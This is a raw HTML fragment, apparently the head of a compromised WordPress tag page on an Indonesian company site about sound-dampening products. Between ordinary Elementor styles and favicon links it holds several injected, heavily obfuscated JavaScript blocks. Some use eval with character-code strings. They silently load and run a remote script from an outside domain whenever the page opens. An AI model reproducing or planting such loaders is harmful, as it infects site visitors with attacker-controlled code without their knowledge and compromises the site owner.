_0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */ 
</style>
<link rel="icon" href="https://tgagroup.asia/wp-content/uploads/2019/03/cropped-WhatsApp-Image-2019-03-11-at-23.03.54-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://tgagroup.asia/wp-content/uploads/2019/03/cropped-WhatsApp-Image-2019-03-11-at-23.03.54-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tgagroup.asia/wp-content/uploads/2019/03/cropped-WhatsApp-Image-2019-03-11-at-23.03.54-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://tgagroup.asia/wp-content/uploads/2019/03/cropped-WhatsApp-Image-2019-03-11-at-23.03.54-270x270.jpeg" />
</head>

<body class="archive tag tag-ahli-membuat-penjual-peredam-suara-ruangan tag-169 wp-theme-landingpress-wp unselectable header-active header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-7445">
  <script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else 